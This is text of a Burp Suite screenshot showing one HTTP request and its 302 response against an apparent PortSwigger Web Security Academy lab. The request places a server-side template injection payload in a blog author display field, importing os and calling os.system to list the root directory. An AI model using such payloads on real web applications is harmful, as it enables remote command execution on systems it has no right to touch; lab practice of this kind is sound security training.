 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net
3 Cookie: session=RQyZiCGlJ7xluYq2zkJG0BqErXqYm0kZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 105
10 Origin: https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net
11 Referer:
https://0afb00b40334ee2f80ce4e4400e400d5.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=''}}{%25import+os%25}{{os.system('ls+/')}}&csrf=
wlDy8S7PDEqFRx4TnFVXfUGtYl6b6QN3
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6